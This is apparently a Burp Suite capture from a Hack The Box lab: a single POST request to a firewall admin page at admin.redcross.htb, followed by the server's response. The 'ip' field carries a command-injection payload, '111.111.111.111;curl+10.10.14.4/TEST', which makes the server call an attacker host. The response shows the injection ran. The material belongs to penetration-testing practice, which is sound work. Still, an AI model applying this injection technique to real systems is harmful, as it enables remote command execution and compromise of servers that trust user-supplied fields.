 1 × 2 × 3 × 4 × 5 × 6 × 7 × 11 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=h3rohislg6pro10690cnj0l1a7; LANG=EN_US; SINCE=1715762529; LIMIT=10; DOMAIN=admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=111.111.111.111;curl+10.10.14.4/TEST&action=deny
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 08:44:44 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 434
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 111.111.111.111
15 <!DOCTYPE HTML>
16 <html lang="en">
17 <head>
18 <meta charset="utf-8">
19 <title>
Error response
</title>
20 </head>
21 <body>
22 <h1>
Error response
</h1>
23 <p>
Error code: 404
</p>
24 <p>
Message: File not found.
</p>
25 <p>
Error code explanation: 404 - Nothing matches the given URI.
</p>
26 </body>
27 </html>
28 </html>